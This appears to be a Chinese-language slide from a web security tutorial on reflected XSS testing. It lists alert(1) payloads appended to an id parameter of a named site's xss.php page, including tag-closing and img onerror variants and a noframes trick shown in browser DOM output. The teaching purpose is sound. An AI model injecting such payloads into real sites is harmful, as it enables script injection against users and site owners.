 • 我们得到一个站点
• http://www.cracer.com/xss.php?id=1
• 攻击者会这样进行XSS 测试，将如下payloads 分别添加到id=1：
• 可以测试用户输入地方、文件上传地方、flash等
• 闭合标签
• <script>alert(1)</script>
• '"><script>alert(1)</script>
• <img/src=@ onerror=alert(1)/>
• '"><img/src=@ onerror=alert(1)/>
• 在闭合标签的时候要注意闭合优先策略
Elements Console Sources Netw
<html>
<head>…</head>
<body> == $0
<noframes>
<img src="//t.tt/#</noframes>
<script>alert(1)</script>
"">
"
</body>
</html>